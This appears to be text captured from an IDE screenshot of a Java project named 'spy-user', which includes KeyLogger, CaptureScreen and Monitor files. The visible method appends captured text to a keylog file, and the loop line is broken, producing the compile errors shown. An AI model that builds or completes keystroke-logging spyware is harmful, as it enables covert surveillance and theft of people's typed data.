 spy-user - Apache NetBeans IDE 12.6
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
256.9/576.0MB
Start Page CaptureScreen.java Home.java KeyLogger.java Monitor.java Database.java
Source History
Navigator
Projects
51
52 public void writefile(String cont){
53 try {
54
55 // Open given file in append mode by creating an
56 // object of BufferedWriter class
BufferedWriter out = new BufferedWriter(
58 new FileWriter("C:/Users/Deep/Documents/project/spy-user/src/log/keylog.txt", true));
59
60 // Writing on output stream
for(int i=0:i<cont.length();i+=)
62 out.write(cont);
63 // Closing the connection
64 out.close();
65 }
66
67 // Catch block to handle the exceptions
68 catch (IOException e) {
69
70 // Display message when exception occurs
71 System.out.println("exception occurred" + e);
72 }
73 }
74
75 @Override
public void nativeKeyReleased(NativeKeyEvent nke) {
77 // throw new UnsupportedOperationException("Not supported yet."); //To change body of generated methods, choose Tools | Templates.
78 // System.out.println(NativeKeyEvent.getKeyText(nke.getKeyCode()));
79 }
80
81 }
82
Output ';' expected > expected not a statement illegal start of expression
spy-user (run) 1 61:44 INS Unix (LF)
28°C
Mostly cloudy
Search
ENG
IN
13:20
01-05-2023
3